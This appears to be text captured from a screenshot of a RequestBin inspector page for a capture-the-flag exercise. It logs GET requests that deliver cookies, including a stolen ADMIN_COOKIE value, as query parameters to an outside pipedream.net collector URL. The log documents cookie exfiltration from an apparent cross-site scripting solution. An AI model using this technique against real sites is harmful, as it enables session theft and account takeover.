 RequestBinCTF
Active
Edit
INSPECTOR
DEPLOYMENTS
SETTINGS
Today
HTTP GET /?cookie=statu… 01:46:43 AM
HTTP GET /?cookie=statu… 01:45:07 AM
HTTP GET /?cookie=statu… 01:43:15 AM
HTTP GET /?cookie=statu… 01:38:40 AM
HTTP GET /?cookie=statu… 01:38:14 AM
HTTP GET /?cookie=statu… 01:36:52 AM
HTTP GET /?cookie=statu… 01:35:10 AM
HTTP GET /?cookie=statu… 01:34:28 AM
Exports
Inputs
Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {6}
method: GET
path: /
query {2}
ADMIN_COOKIE: SY2USDIH78TF3DFU78546TE7F/
cookie: status=invite;
url
https://eol9dtzbk9673pb.m.pipedream.net/?
cookie=status=invite;&ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F/